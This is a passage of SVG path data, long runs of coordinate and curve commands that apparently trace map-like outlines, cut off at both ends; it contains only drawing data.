				c0,0,0.1-1,0.2-1.5s0.4-1.4,0.5-2.2s0.5-1.9,0.6-2.5s1.2-2,1.8-2.5s1.6,0.1,1.6,0.1l0.5,1.2l-0.5,1.5c0,0-1.4,1.4-1.6,1.8
				s0,2.9,0,2.9v3.5l-1.6,2l-4.6,1.2c0,0-2.4,0.1-2.8,0.1s-0.5,1.8-0.5,1.8l1.8,2.2c0,0,0.9,1.6,1.4,2.1s1.1,1.4,1.1,1.9
				s-1.4,2.2-1.4,2.2l-3.1,2.5c0,0,0.6,5.8,0.6,6.2s0.4,3.1,0.4,3.1v1.2c0,0,0.8,1.2,1.5,2.2s1.1-0.5,1.2-0.9s0-0.8,0-1.2
				s0-1.5,0-1.9s1.4-0.4,1.4-0.4l1.6,0.5v1.5c0,0-0.6,3.6-1.2,5s0.5,2.9,0.8,3.5s2.4,4.6,2.4,4.6s0,1.8-0.1,2.4s-0.1,2.9-0.1,2.9
				l0.5,4.1l2.1,2l1.1,3.5c0,0,0.1,4.1,0.1,4.6s0.4,2,0.6,2.4s0.5-0.1,0.9-0.4s0.4-1,0.4-1s0.4-0.5,1.4-1.1s0,0,1.1,0s0.5,1,0.5,1
				s0,1.5-0.1,2s-0.9,2-1.5,2.9s-2,1.5-2.5,1.8s-1.5,2.5-1.5,2.5s-0.4,0.5-0.5,0.9s0.8,2.5,0.8,2.5s1.1,1,2,1s1.9-1.2,1.9-1.2
				l1.9-1.4l3.4,0.5l0.6,1.1l-0.9,0.8h-1.2l-1.2,0.4l-0.2,1.5l2.5,0.1c0,0,1.1,0,1.6,0s-0.2,0.8-0.5,1.2s-1,1.2-1,1.2
				s-1.2,0.1-2.2,0.1s-1,0.4-1.1,1.2s0.4,0.6,0.8,0.9s0.5,2.1,0.5,2.1l0.1,2.9l1.5,1l0.9-0.5c0,0,0.2-1.4,0.4-1.9s0.9,0.2,0.9,0.2
				s-0.1,0.8-0.4,1.1s-0.6,1.6-0.6,2s0.4,1.8,0.4,1.8s0.6,0.9,1,0.9s1.2-0.4,1.6-0.5s0.8-1.6,0.8-1.6l1.1-1.6v-2l0.5-0.5h1.1
				c0,0,0.2,1.8,0.2,2.1s0.1,1.6,0.5,1.9s0.4,0.9,0.5,1.2s0,1.2-0.1,1.8s-0.6,1-1,1.4S276,283,276,283v2.4l0.1,2.4
				c0,0-0.9,1.1-1.9,1.5s-0.8,0.4-1.2,0.9s0,0-0.4,0.9s0.2,2.9,0.2,3.6s0.5,2.1,0.9,2.5s0.9,0.8,1.4,1.1s0.1,0.8,0,1.8s0,0-0.2,0.4
				s-0.9,0.6-1.4,0.8s-1.5-1-1.5-1s-0.6,0.2-0.6,0.8s0,1.8,0,1.8l-0.9,1.5c0,0,0,0-0.6,0.8s-0.5,0.1-1,0.2s-1.1,0.4-1.4,1
				s-0.1,1.8-0.1,1.8l1.2,1.6l10.2,14.9c3,9.8,1.2,17.9,1.2,17.9l0.2,2.9c0,0,3.4,3.2,3.8,3.4s3,3.9,3,3.9l1.5,3.9
				c0,0,5.1,4.5,5.4,4.9s2.2,0.5,2.2,0.5l1.6,5.1c0,0,0.4,3.9,0.6,4.2s1.6,4.6,1.8,5.4s3.2,4.8,3.4,5.1s2.5,2.5,2.5,2.5l2.1,3.8
				l2.2,6.9c0,0,0.2,1.6,1.2,2.9c1,1.3,2.1,0.9,2.8,0.9s0.8,0,1.1,0s0.4-2.5,0.4-2.5s-0.1-2.9-0.2-3.5s-0.1-0.9-0.8-1.4
				s-0.2-0.8-0.6-1.1s-0.2-0.6-1.4-2s-0.5-1.4-1-3.1s-1-2.8-1.8-4.4s-1.4-1.4-2.2-2.1s-1.1-3.1-1.1-3.1l-1.4-15.9c0,0,0.1-2,0.1-2.6
				s-0.1-0.9-0.4-1.5s-0.8-1.8-0.9-2.1s-0.8-1.1-1.6-2.6s-0.8-1-1.6-1.5s-1.2-0.9-1.8-1.4s-0.8-1.8-0.8-1.8l-1.5-4.8l0.4-2.9
				c0,0,0,0,0.4-0.2s0.9-1.1,0.9-1.1s-0.2-1.5-0.4-2s-0.2-2.2-0.2-2.8s0-1.1,0.1-1.9s0.2-0.9,0.6-1.4s1-1.4,1-1.4s-1-2.1-1.1-2.5
				s-1.1-1.9-1.1-1.9l0.2-2.8c0,0,0.4-1.1,0.5-1.5s0.6-0.4,1.1-0.9s0.6-1.1,1.1-1.6s0.6-0.5,1.6-0.9s0.9-0.4,1.8-0.5s0.2-1.2,0.2-1.2
				l0.1-5.1c0,0,1-0.1,1.6-0.1s0.6,0.1,1.8,0.2s1.1,0.1,2,0.1s1.5,0,1.5,0s1.5-0.2,1.9-0.6s1-1.1,1-1.1s0.2-0.8,0.4-1.1
				s0.6-1,0.9-1.4s1-1.5,1.4-1.9s1.2-0.8,1.2-0.8h1.4c0,0,1.2,0.8,1.8,0.9s2.4,2,2.4,2s0.4,1.2,0.4,1.6s0.6,3.4,0.6,4.1
				s-0.1,3.1-0.1,3.5s1,1.1,1.5,1.4s0.9,0.1,2.8,0.6s2.6,1,2.6,1s1.4,0,2.1,0s0.5-0.4,1-1.1s0.6-1.2,0.9-1.6s2.6-0.2,2.6-0.2l3.6,2.5
				c0,0,1.2,2.4,1.8,2.9s0.2,1.8,0.2,2.8s-0.1,2.4-0.1,2.9s0.4,4.5,0.4,4.5l3.1-0.1c0,0,2.6-0.5,3.1-0.6s2.5-1.1,3.2-1.6
				S352.4,324.6,352.4,323.6z M188.3-49.1c-0.1,0.1-0.4,0.3-0.7,0.5l1.1-1.1C188.6-49.5,188.5-49.3,188.3-49.1z M188.8-50l-0.4-0.5
				h0.5C189-50.4,188.9-50.2,188.8-50z M189.3-57.9v0.5c0-0.2-0.1-0.5-0.1-0.6L189.3-57.9z M189.3-57.3v1.2l-0.7,0.8l-0.3,0.1
				c0.4-0.5,0.5-1.1,0.5-1.1C189.2-56.6,189.3-57,189.3-57.3z M188.5-58.6l-1-0.5C187.8-59,188.2-58.8,188.5-58.6z M187.1-59.2
				l-1-0.3C186.6-59.4,186.7-59.3,187.1-59.2z M186.1-54.7h0.4C186.3-54.7,186.2-54.7,186.1-54.7L186.1-54.7z M185.9-51.4L185.9-51.4
				L185.9-51.4L185.9-51.4z M185.3-59.3l-0.3,1.2l-0.1,0.1C185.2-58.6,185.1-59,185.3-59.3z M185.6-54.3c0,0.5-0.5,1.1-0.7,1.6
				l-0.1-0.1L185.6-54.3z M185.9-48l0.9-0.1c-0.4,0.3-0.8,0.5-0.8,0.5l-0.5,0.8l-0.8,1.3L185.9-48z M185.5-43.3c0,0,0.5,0.7,0.5,1.3
				l0,0l-1.3-3.5L185.5-43.3z M182.5-54.6l-0.3,0.4l-0.1-0.1C182.2-54.3,182.4-54.5,182.5-54.6z M139-172.4l0.6-1.2l-0.6,1.5V-172.4z
				M139-171.6l0.1,0.9L139-171V-171.6z M139-156.3l-0.3,4l0.3-4.8l0.7-0.9L139-156.3z M144.7-140l-1.2-2.3l-1-0.8l-2.3-4.7
				c0,0,2.7,5,3.2,5.2C143.7-142.5,144.5-140.7,144.7-140L144.7-140z M148-138l-1.5-0.9l1.5,0.6l6.3-0.2L148-138z M156.2-138.8
				l3.6-1.1l0.4,0.2L156.2-138.8z M181.1-54.8c0.2,0,0.3,0.1,0.4,0.2L181.1-54.8h-3.2l-1.6-0.2c0.3,0,0.6,0,0.9,0
				C179-54.9,180.5-54.8,181.1-54.8z M177.5-74.8l-0.7,1.5l-1.3,0.8l0.9-2.4l-0.5-3.1l0.9,0.7L177.5-74.8z M176.3-84.6l-1.1-0.6
				l0.3,0.1C175.5-85.1,176.3-85.1,176.3-84.6z M175-93.9l-0.2,0.1l0.5-1.2C175.1-94.5,175-93.9,175-93.9z M175.8-98.4v0.1l-1.2-1.1
				L175.8-98.4z M176-81.7l0.3-1.6c0,0.6,0,1.2,0,1.2s-0.3,0.7-0.8,1.2s-1.3,0.8-1.3,0.8l0.7,1.3l-1-1.4L176-81.7z M173.5-111.1
				c0,0,0.2,0.5,0,1.8c-0.1,0.7-0.3,1.2-0.6,1.6L173.5-111.1z M170.8-105.9l1.9-1.4c-0.1,0.2-0.2,0.3-0.2,0.3l-1.7,1.7l-0.3,2v-0.1
				C170.5-103.8,170.8-105.9,170.8-105.9z M171.3-87.3l-0.2-2.2c0,0-0.3-0.8-0.1-1.1s1.3-1.8,1.3-1.8h0.1l-1.3,2.4L171.3-87.3z
				M168.4-62.6l0.8-3.2l7.3-0.6l-1-4c0.8,1,1.5,1.2,1.5,1.7s-0.2,1.5-0.2,1.5l-0.3,0.8l-1,0.5h-2.7h-2.2c0,0-1.5,0.5-1.5,1.2
				c0,0.4-0.5,1.9-0.8,2.8v-0.7H168.4z M160.7-139.6l2.3,1c0,0,0.1,0.1,0.1,0.3L160.7-139.6z M164.1-132.6l-0.7-1.3l0.1-2.8l-0.4-1.4
				c0.2,0.4,0.4,1.1,0.5,1.8C163.8-134.9,163.5-134.1,164.1-132.6s0.7,2.3,0.7,2.3L164.1-132.6z M165.9-57.1l-0.6,0.2
				c1.4-0.8,3.1-1.9,3.1-1.9v-2l1.4,2.1c0,0,1.8,2.5,2.8,3.3l-0.6-0.1l-3.2-3.8l-0.4,0.5L165.9-57.1z"></path>
				<path d="M69.6,232.1c0.9-1,2.2-2.6,2.2-2.6s1.2-1.5,1.8-2.1s0.9-1.8,0.9-1.8L75,220c0,0,0-1.5,0.5-1.6s1.9-2.1,1.9-2.1v-1.8
				c0,0,1.5-0.4,1.8-0.8s0.8-2.5,0.8-2.5s-1.5-1.4-1.9-1.8s-1.5-2-1.5-2s-0.5-1,0-1.4s1.1,0,1.2-1.4s-0.2-3-0.2-3.6s0.5-2,0.5-2h2.2
				c0,0-0.2,1.5,0,2.8s0.5,3.5,0.5,3.5s-0.6,1.9-0.4,2.4s1.1,2,1.1,2.4s0.1,2.2,0.1,2.8s-0.1,1.1-0.4,1.6s-0.9,1.2-1,1.6
				s-0.9,1.4-0.9,2s-1,2.4-1,2.4l-0.9,1.4c0,0,0.8,1.4,1.4,1.8s2,1.1,2,1.1s0.4,1.6,0.9,1.6s0.8,2.1,2,0s0.4-1,1.6-3.1s1.1-2.9,1.5-3
				s1.9-2.9,2-3.6s1.4-4.5,1.4-4.5s0.8-1.5,2.9-1.5s3.1,1,4.1-0.2s4-6.9,4-6.9l2.8-5.4l0.1-11.4l-2.4-5.4c0,0-1.8-2.1-1.6-3
				s1.2-3.1,1.2-3.1s-0.1-7.2-0.1-7.6s-2.2-3.2-2.4-3.6s-2.6-2-2.6-2l-1.5-0.5l-2.9-0.8l-2.2-0.8l-2.2,0.5l-0.6,0.9
				c0,0-0.1,0.9-0.1,1.2s-0.2,1.2-0.2,1.9s0,1.5,0,1.5s-0.1,1-0.1,1.4s0,0.8-0.4,1.1s-0.6,0.8-0.9,1.1s-0.2,0.4-0.2,0.4l-1.5,0.4
				l-0.6-1.4l1.1-1.4c0,0,0.5-2.5,0.5-2.9s-0.1-3-0.1-3.6s-0.2-1.4,0.2-1.9s1.2-1.2,1.6-1.4s0.9,0.1,1.5,0.1s2,0.2,2.5,0s1-1,1-1
				l1.4-3.8l-1.5-2.9l-0.9-3.4l-0.6-2.6l-1.1-2.1l-1-2.9l-1.4-2.4l-1.9,0.8l-1.2,0.6l-1.1,1.6l-0.9-0.8c0,0-1-0.4-1.4-0.4
				s-2.2-0.1-2.2-0.1s-0.9,0.4-1,0s-0.8-1.6-0.8-1.6l0.4-1.5l1.4-0.1l1.1,0.2c0,0,2.1,1.6,2.6,0.5l1-1.2l-0.6-1.9l-0.1-0.9l0.4-0.5
				c0,0,0.2,0,0.6-0.1s1.2-0.9,1.2-0.9s0.2-1.6,0.2-2s0.1-2.2,0.1-2.6s0.8-2.6,0.8-2.6l1.4-2.9l2-0.4c0,0,0.5,0.2,1,0.4
				s0.8,0.2,1.2,0.5s1.9,0.8,2.2,0.8s1.4-1.5,1.4-1.5l0.9-1.1l-1.1-2.5l-2.5-2c0,0-0.1-1-0.4-1.4s-1.4-1.5-1.4-1.5l-1.4-1l0.1-4.2
				l-1.1-0.9l-1.6-0.6l-0.5-1.9l0.9-0.6h1l0.9,1.1l1-1.9c0,0-0.1-0.2,0.2-0.6s1.5-0.8,1.9-0.9s0.8-1.2,0.8-1.2s0.1-0.8-0.2-0.8
				s-2.1-0.1-2.1-0.1l-0.8-0.5c0,0-1.1,0.1-1.1,0.5s-0.5,2.4-0.5,2.4l-1.2,0.6c0,0-0.8-0.4-0.8-0.8s0.1-1.9,0.1-1.9s-0.1-1.1,0.2-1.2
				s0.9-0.8,0.9-0.8l-0.4-0.8c0,0-0.1,0-0.3-0.1c0.3-0.1,0.6-0.2,0.8-0.2c0.4,0,2.6,0.9,2.6,0.9s0.8-0.2,0.9-0.8s1.2,0,1.2,0l2.4-0.2
				l1.6-1.6l0.5-1l1.8-0.9l0.6,0.8l-1.1,2.4l1.8-0.1l1.9-1l0.5-2l1-2.5l0.1-3l-0.1-2.2l-1.1-1.1v-1.9c0,0,0.1-1.6,0.1-2
				s0.8-1.2,0.8-1.2l1.9,1.5l0.1-1l0.8-1.9l-1.1-2.4l-1.8-2.1v-0.9c0,0-1-1.5-1.5-1.6S98,68,98,68s-1.1-0.2-1.9-0.4s-2.2-0.1-2.2-0.1
				h-2.5c0,0-2.2-1-2.9-1.1s-1.2-0.9-1.2-0.9L85.8,65l-1.5-0.8l-1.5,0.5l-1.2-1.9c0,0-1.6-2.6-2-3.2s-2.2-2.1-3.5-2.8s-2-1.5-2-1.5
				s-1.8-0.4-2.5-0.4S69,53.5,69,53.5l-1.6-1.4c0,0-0.4-0.5-0.9-0.6s-0.5-0.1-1.6-0.1c-0.3,0-0.5,0-0.6,0c0,0-1-0.1-1.6-0.1
				s-1-0.6-1.4-0.8s-1.2-1.4-1.2-1.4s-1.2-1-2.1-0.6s0,0-0.4,0.4s-0.9,1-1.6,1.4s-1.4,0.5-1.4,0.5s-0.6,0-1.9,0c-0.6,0-0.8,0-0.9,0
				c0,0-1.4-0.1-2.2-0.2s-1.5-0.5-1.5-0.5v-0.9c0,0,0.1-0.6,0.1-1s0.5,0,1.1-0.1s0.8,0.2,1.2,0.4s1.2,0.8,1.2,0.8h2l1.4-1.1
				c0,0,1-1.1,1.4-1.5s-0.6-1.8-0.6-1.8l-1.1-1.6l-3.9-0.1h-4.4c0,0-0.8-1.6-1.2-1.6s-1.4-1-1.9-1.5s-0.9-1.5-1.1-1.9s-1.5-1.6-1.8-2
				s-0.9-1.5-0.9-1.5L37,33.5c0,0-1.4-1-2.1-1.5s-2.5-2.1-2.5-2.1l-1.9-1l-1.8-2.1l-1.6-0.5c0,0-3.2,0.1-3.6,0.1s-3.2-0.2-3.2-0.2
				l-1.8-0.9l-4.8-0.4h-1.6c0,0-2.8-2.4-2.8-2.9s1.4-1.6,1.4-1.6v-8.1l-1.9-1.4l-1.4-3L5.8,5.1l-3-0.6l-1.4-2L-1.2,0l-3.4-0.1H-9
				l-1.1-1l-3.2-0.5l-1.8,0.2L-16.9,0l-2.5,0.5l-1.4,0.9c0,0-2.6,0.5-3.1,0.8s-1.8,0.1-2.5-0.1S-27.6,1-27.6,1s-1.9-1.4-3.5-1.5
				s-1.5-0.2-1.5-0.2s-1.5-2.5-1.6-3.5s-1.1,0-1.1,0H-37L-37.9-6l-1.5-1.1l-3.8-1l-2-1.4l-0.6,0.1V-8c0-0.4-0.2-3-0.2-3l-3-1.5
				l-3.8-2.1l-5,0.4l-7.4,0.6l-5.1-0.8l-3.6-0.6l-3.1-2.9c0,0-2.5-2.1-2.9-2.2s-1.8-0.8-1.8-0.8l-0.5-1.2v-5.1l-0.6-2.6l-4.1-6.1
				c0,0-1.8-2.4-2.1-2.5s-2.2-1.9-2.2-1.9l-1.9-0.5l-2-0.6l-1.5,0.4l-0.8,1.2c0,0-2.1,0-2.5,0s-1.6-0.8-1.6-0.8L-103-39l-1.5,2.1
				l-1.6-0.2c0,0-1,0-1.9-0.2s-2.9-0.5-3.4-0.8s-3.2-1.5-3.2-1.5l-1.6-1.9L-117-44l-1-1.8l-1.9-1.5l-2.5-1l-0.2,3.2l-0.8,1.8v4.2
				l0.2,2.5l3.5,2.8l-0.5,1.2l2.2,0.5v2.2v1.8l-2.2,1l0.5,4.8c0,0,0,0.8,0,1.5s1,2.8,1,2.8v1c0,0-0.2,1-1.2,1c-0.9,0-2.1,0-2.2,0
				c0,0.1-0.2,0.3-0.8,1.2c-1,1.5-2.2,3.2-2.2,3.2l-1,2c0,0,0,0.2-1.2,0.5c-1.2,0.3-4.8-0.2-4.8-0.2l-1.8-0.8l-1.8,1l0.8,7l-1.8,1.5
				l-1,1.5l-0.8,2l0.5,3.5v2.2l-0.8,2.2c0,0,0,1.8,0,2.8s-1,4.5-1,4.5l1.8,1.2l1,2.2l-0.8,2.8l1.5,2.5l6.2-0.2v4.5l2,3.8l5.2,2.8
				l3,2.2l0.2,1.8l1.8-0.5c0,0,0-0.5,0.8-1.2s2-1.8,2-1.8l1.9,0.2v1.5l0.4,0.8c0,0,0,1.6,0,2s0,1.6,0,1.6l-0.6,1.2l-1.1,1.8l-1.6,1.2
				c0,0,0.1,0.4-0.1,0.9s-0.8,1-0.8,1c-0.2,0.8-0.5,2.2-0.5,2.2V54l0.5,1.5l-0.4,0.6l-0.2,1.1l-0.6,0.1c0,0-0.2,0.2-0.6,0.8
				s-0.4,1.6-0.4,1.6l-1,1.6c0,0-1.4-0.2-1.6,0.2s-0.9,2-0.9,2c0,1.4,0,1.5,0,1.9s-0.2,0.4,0,1s-0.4-0.2,0.2,1.1s0.5,1.5,0.9,2.5
				s0.4,1,0.4,1s0.5,0.5,1,0.9s1.6,0.4,1.6,0.4l1.6,0.2c0,0,0.5-0.2,0.9,0s0.1,0.6,1.1,1s1.5,0.6,1.5,0.6s0.4,0.6,1.6,0.4
				s1.6,0.4,1.9-0.4s0.4-1.6,0.9-1.8s1.6-1.1,1.6-1.1l2,1.5l0.6,0.1c0,0,0.5,0,0.6,0.4s-1.8-0.1,0.1,0.4s2.2-0.1,2.2-0.1h1.8
				c0,0,0.6-0.2,1.1,0.4s1.2,1.8,1.2,1.8l1.5,0.8c0,0-0.2,0.1,0.6,0s0,0.4,0.9-0.1s0.1-0.2,0.9-0.5s0.9-0.5,1.5-0.5s1.8,0.4,1.8,0.4
				l0.6,0.9l-0.1,1.6l-0.9,0.9c0,0,0.2,0.9-0.1,1s-1,1-1.4,1s-1.1,0.1-1.8,0.5s-1.2,0.4-1.5,1s-0.8,0.5-1.1,1.8s-0.5,1.9-0.8,2.6
				s-0.6,2.2-0.6,2.2s0.4,0-1.1,0.4s-2.2,1.4-2.2,1.4l-1.1,0.5l-1,0.9h-0.6l0.9,3.4c0,0,0.2,1.6,0.2,2.2s0.1,1.2,0,1.8
				s-1.2,1.4-1.2,1.4s-0.5-0.8-0.5,0.2s-0.2,1.4-0.2,2.4s-0.8,2.4-0.8,2.4l0.4,1.6l1.9,1.4c0,0,0.1,0.5,1.1,1.1s2.1,0.8,2.2,1.1
				s0.2,0.8,0.2,1.6s-0.6,4-0.6,4s0.6,1.6,1.4,2.4s1.2,1.1,1.2,1.1l1.1,0.2h2.5c0,0,1.2,1,1.8,1s1.6,0.2,1.6,0.2s0.2,1.6,0,2.1
				s-0.2,1.5-0.6,1.9s-0.8,0.8-1,1.1s-0.1-0.2-0.2,1s-0.4,0.1-0.4,2s0,1.9,0,1.9s0.2,0.8-0.1,1.2s-2.5,1.5-2.5,1.5l-1,0.5l-0.6,1
				l-0.2,1l0.5,1.5c0,0,2.1,1.8,2.2,2.2s0.4,2.1,0.4,2.5s0.1,0.9,0,1.2s0.1,0.6-0.2,1.1s-0.4,0.5-0.4,0.5l-0.1,5.6l1.1,1.8
				c0,0,1.5,1.5,1.4,2s-1.2,2.2-1.2,2.2s-0.5,1.9-1.4,2.2s-1.8,0.5-1.8,1.2s-0.1,1.5,0.6,2s0.5,0.5,1.5,0.6s0.2-1.8,2.1,0.2
				s1.9,2,1.9,2l0.2,1.1v1.8v3.5l2,1.4c0,0,0.4,0.8,0.4,1.1s0,1.9-0.2,2.2s-0.8,0.6-0.9,1.1s-1,1.9-1,1.9l-0.4,0.6l-0.4,1.1l1.1,0.5
				c0,0,0.4-0.5,0.5,0.4s0.2,1.6,0,2s-0.5,1.1-0.5,1.1s-0.4,0.1-0.5,0.5s-0.6,1.5-0.6,2.4s0,2.4,0,2.4s1.8,0.2,2.2,0.5
				s1.2,0.9,1.2,0.9l1.2,1.1c0,0,1,0.6,0.8,1.1s-1,1.9-1,1.9l-1.4,0.4l-0.4,3c0,0,2.1,1.4,2.5,1.6s1.8,1.2,1.8,1.2s0.1,2.5,0.2,2.9
				s1.1,1.4,1.5,1.6s0.9,0.6,0.9,0.6s1.1,0.2,1.1,0.6s-0.2,1-0.2,1.5s0,1.9,0,1.9s1.4,0.4,1.6,0.8s0.2,0.4,0.2,0.4l0.1,3.4
				c0,0-1.5,0.1-1.8,0.5s-1.2,1.4-1.6,1.5s-0.9,1.1-0.9,1.1s-0.5,0.6-0.5,1.2s-0.1,1.4,0,1.9s0.2,1.8,0.2,1.8s0.2,1.5,0.8,1.8
				s2.2,2.1,2.2,2.1l1.4,2.5c0,0,0.1-0.1,0,1.4s-0.5,2.8-0.5,3.2s-0.2,2.9-0.2,2.9l0.1,6.1l-0.5,2.6c0,0-1,1.1,0,2s1.5,0.8,1.9,1.9
				s0.5,1.8,0.5,1.8l0.1,6.4l2.2,1.9l2.2,1.1l0.8,0.1l1.4,0.4c0,0,0.5-0.1,1.1-0.6s1.4-0.8,1.4-1.1s0.1-1.4,0.1-1.4l1.5,0.1l0.1,1.4
				v1.2c0,0-0.2,1.1,0,1.6s1,1.9,1,1.9l1.9,3l0.1,1.1l0.2,2.5l-0.8,3l-0.4,1.1l-1.5,0.4c0,0-0.2,1.2-0.1,1.9s0,1.8,0.8,2.1
				s4.9,1.4,4.9,1.4l1.8-0.4l0.8-1.5l1.4-1.4l1-0.5l1.4-0.8l-1.4-2h-1l-0.4-1v-1.2c0,0,0.2-1.1,0.8-1.6s0.5-0.6,1-1.1
				s0.5-1.9,0.5-1.9s0.6-0.5,0.8-0.9s0.2-1.2,0.2-1.9s-1-2.6-1.2-3s-0.8-1.9-0.8-1.9s-0.6-0.6-0.6-1s3.1-0.1,3.1-0.1l1-4.4
				c0,0-0.4-2.4,0-2.8s2.2-1.9,2.2-1.9s1.5-0.9,1.9-1.1s1.1-0.6,1.1-1.1s-0.8-5.5-0.8-5.5l-0.6-2v-1.8l1.2-0.5c0,0,0.5-0.2,0.9,0
				s0.9,0.9,0.9,0.9l0.4,1.5c0,0,0.5,1.1,0.5,2s0.2,2.5,0.2,2.5l0.8,1.4l0.6,4.8l-1,1.6c0,0-0.1,0.8-0.5,1.2s-0.5,1.2-0.8,1.6
				s-0.8,12.9-0.8,12.9s1.6,1.8,2,2.2s0.8,1.2,1.1,1.2s2.6-1.4,3.1-1.4s1.8-1.5,1.8-1.5l1.2-3.1c0,0,1.2,0.8,1.8-0.6s0.4-0.9,0.8-2
				s0.6-2,0.6-2.8s0-2.9-0.1-3.4s-1.1-1.9-1.2-2.4s-0.5-2.4-0.1-2.6s0.8-0.8,1.2-1s-0.2-0.4,0.8-0.8s1.6-1.2,1.6-1.6s-0.6-0.9,0-0.9
				s2.5,0,2.5,0l0.8-2l-0.5-4.1l0.6-1.1l1.4-1.5l-0.8-1.9l-2.1-2.2c0,0-1.4-1.2-1.4-1.6s-0.1-2.5-0.1-2.5s1.9-1.8,2.2-2.4
				s1.1-1.9,1.1-2.2s0-1.8,0-2.1s0.4-0.9-0.1-1.9s-1.2-2.5-1.2-2.5s-0.8,0.2-0.8-0.2s-0.5-2.6-0.5-2.6l-0.8,1.6l-0.4,1.2l-0.4,0.9
				l-0.8-0.9c0,0-0.6-2.1-0.6-2.6s0.2-2,0.2-2l-0.2-1.6c0,0,1.2-1.1,1.2-1.6s-1-2.4-1.1-2.8s-0.5-1.9-0.5-1.9s-1.1-0.8-1.1-1.4
				s-0.4-0.9,0.1-2s0.9-1.8,0.9-1.8l0.8-1.8l0.2-2.1v-0.6l0.5-0.5h0.5c0,0,0.6-0.1,0.8,0.2s0.6,1.4,0.6,1.4s0.4,0.5,0.4,1
				s0.1,0.4,0,1.6s-0.2,1.9-0.4,2.4s-0.2,2.9-0.2,3.8s0,2.8,0,3.2s0.1,2,0.1,2l1.5,0.6c0,0-0.2,1.8,0.1,2s1.1,1.2,1.2,1.6
				s0.6-0.1,0.6,1.4s0.1,2.9,0.1,2.9s1.4,0.9,1.4,1.2s0.2,0.9,0.4,1.5s0,0.6,0.1,1.1s-0.9,3.1-0.9,3.5s0.1,1-0.5,1.6
				s-0.6-0.8-0.6,0.6s0.1,3.4,0.1,3.4l1.2,2l2.1-0.5c0,0,0.6-1,0.6-1.5s0-1.1,0.1-2s0.4-2.1,0.5-2.8s0.2-3.1,0.2-3.1s0.8-2.5,0.8-3
				s-0.1-0.4,0.4-1.8s0.5-3.2,0.5-3.8s0.2-1.8-0.1-2.2s-2-2-2-2l-1-0.9l0.1-5.6c0,0,3.1-2.6,3.4-3.4s0.5-2,0.5-2l-0.5-1.9
				c0,0-0.2-0.9,0-1.2s0.6-1.1,0.8-1.5s0.9-1.6,0.9-1.6l0.5-1.2c0,0,0-0.9,0.6-0.9s1.9,0.8,1.9,0.8s-0.6,1.1-0.6,2s-0.2,2.4-0.2,2.4
				s0,2,0,2.4s-0.1,1.8-0.1,1.8s0.1,1.8-0.4,1.9s-1.4,0.8-1.4,0.8s-1,1.8-1.5,2s-1-0.2-1.1,0.5s0.1,0.8-0.1,1.4s-0.1,2.4-0.1,2.4
				s0.6,0.8,0.9,1.2s0.8,1.2,0.8,1.2s0.4,0.8,0.9,0.8s1.2,0.6,1.2,0.6l0.6,0.6c0,0-0.2,0.6-0.2,1s0,0.4,0,0.4l0.6,2.4v1l-0.8,3
				l-0.4,0.8c0,0-0.5,1.1-0.9,1.5s-1.1,1.1-1.1,1.1l-0.2,0.8l-1.1,0.9l0.2,1v1.8l0.1,2.2l-0.2,1.4l-0.6,1.1c0,0-0.6-0.2-0.6,0.5
				s0,2.2,0,2.2s-0.4,0.6,0,1.2s0.4,0.6,0.4,0.6s0.5,0.5,0.6,1.6s0,4.4,0,4.4v2.9l-0.9,1.4l-2.9,2.6c0,0-0.8,0.5-1.1,1.6
				s-1,1.9-1,2.6s0.2,1.9,0.2,1.9l0.9,1.9c0,0,0.2,0.1,0.4,0.6s0.5,1.9,0.5,2.4s-0.5,0.8-0.4,1.8s0.2,1.8,0.4,2.4s-0.4,1,0.6,1.9
				s1.4,2,2,2.5s1.6,1.1,2,1.1s1.6-0.1,1.6-0.1s0.8,0,0.8-0.4s0.6-1,0.8-1.4s0.2-0.1,0.2-1s-0.1-2-0.1-2l-1.5-2.4
				c0,0-0.2-0.4-0.1-0.8s0.1-1.2,0.9-1.2s1.8,0,1.8,0l1,0.8l1.8,0.5l1.2,0.4h5.1l1.1-1.1v-1.9c0,0,0-1.2-0.2-1.6s-3-2.2-3-2.2
				l-3.4-2.1l-1.9-2.9l-0.9-2.2c0,0-0.5-2.8-0.2-3.1s0.8-1.5,1.1-1.8s1.1-1.4,1.1-1.4l0.4-0.9c0,0,0.2-0.5,1-0.1s0.9,0.1,1.5,0.8
				s0.5,0.1,0.6,0.6s0.1,2,0.1,2l-0.8,0.9c0,0-0.5,0.4-0.5,0.9s0,2,0,2s0.8,2.1,1.1,2.2s0.9,0.5,1.4,0.9s-0.2,0.6,1,1
				s1.6,0.5,2.5,0.5s0.5,0.1,0.9,0s-0.1-0.1,0.4-0.1s1.4-0.2,1.4-0.2s1.1,0,1.4-0.4s0.9-1.1,0.9-1.1l0.5-0.1c0,0,1,1.2,1.5,1.5
				s-1.4,0.8,0.8,0.8s2.5,0.4,3.2,0s2-0.2,2.1-0.8s0.8-1.4,0.9-1.9s0.2-1.6,0.6-1.9s1-0.8,2.2-1.1s2.8-0.8,3.1-1s0.9-1,0.9-1l0.4-3.4
				l-1.4-2.4l-2.4-1.8c0,0-0.4-3.6-0.4-4s1-6.2,1-6.2s-0.1-2.8-0.6-2.8s-3.4-1-3.4-1l-1.8-0.5L6,228.7l-0.1-1.5c0,0-0.4-0.5,0-0.9
				s1.2-0.8,1.2-0.8l1.8,0.9c0,0,1.4,0.9,2.1,0.4s3.5-1,3.5-1.5s0.5-3.8,0.5-3.8s0.6-7-1.1-9.9c0,0-4.9-8.2-2.4-13.9l4-5.9l1.2-1.6
				l0.2-1.8c0,0,0.1-1.1-0.5-1.5s-1.6-1.5-1.6-1.5s-0.2-1.1-0.1-1.5s0.6-0.9,1-1s1-0.2,1-0.2l0.1,1.8c0,0-0.1,0.9,0.8,0.9
				s2.5,0,2.5,0l1.5-2.2l1-2.1c0,0,0.1-0.8,0.8-1.2s1.1-1.6,1.1-1.6l2.4-2.2l0.8-3.5l1.4-2.2l1.6-0.6l0.6-0.1l2,0.5v1.6l-1.4,1.6H31
				l-0.9,0.8l-0.1,1.5l-1.1,3.2l-1.4,2l-2.2,1.4l-1,1.6l-3.1,3.2l-2.8,6.4l-2,4.9l-1,4.6l0.1,4.1l1.6,1.8l0.6,2.8l1.4,3.1l0.5,2.5
				h1.1l-0.5,7.6l-0.5,0.9v4.5l1,4.9l2.8,3.8c0,0,2.9,1.4,3.2,1.4s1.1-0.9,1.1-0.9l-0.9-3.9c0,0,0.2-1.6,0.4-2.6s0.1-1.6,0.4-2.2
